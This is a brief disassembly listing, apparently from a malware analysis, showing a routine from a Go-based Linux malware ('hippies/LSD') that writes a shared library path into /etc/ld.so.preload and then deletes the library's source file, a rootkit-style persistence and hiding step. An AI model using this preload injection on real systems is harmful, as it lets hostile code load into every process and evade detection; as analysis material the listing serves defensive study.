 loc_824430A: ; "/etc/ld.so.preload"
lea eax, aEtcLd_so_prelo
mov [esp+24h+var_24], eax
mov [esp+24h+var_20], 12h
lea eax, aUsrLocalLibLib ; "/usr/local/lib/libioset.so"
mov [esp+24h+var_1C], eax
mov [esp+24h+var_18], 1Ah
mov [esp+24h+var_14], 1EDh
call github_com_hippies_LSD_LSDC_Writefile
lea eax, aUsrLocalLibL_0 ; "/usr/local/lib/libioset.c"
mov [esp+24h+var_24], eax
mov [esp+24h+var_20], 19h
call github_com_hippies_LSD_LSDC_Delfile
add esp, 24h
retn